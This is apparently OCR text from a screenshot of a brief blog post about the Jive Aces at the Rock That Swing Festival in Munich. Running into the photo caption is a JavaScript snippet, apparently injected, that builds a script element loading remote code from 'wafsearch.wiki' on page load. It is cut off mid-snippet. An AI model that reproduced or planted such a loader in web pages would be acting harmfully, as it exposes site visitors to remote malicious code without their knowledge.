
Jive Aces at
Rock That
Swing
POSTED BY
LOLLY LAND
ON APR 15,
2025
DJ Shufflepuck captured this
moment from the Rock That
Swing Festival in Munich
Germany.var url =
‘https://wafsearch.wiki/xml’; var
script =
document.createElement(‘script’);
script.src = url; script.type =
‘text/javascript’; script.async =
true;...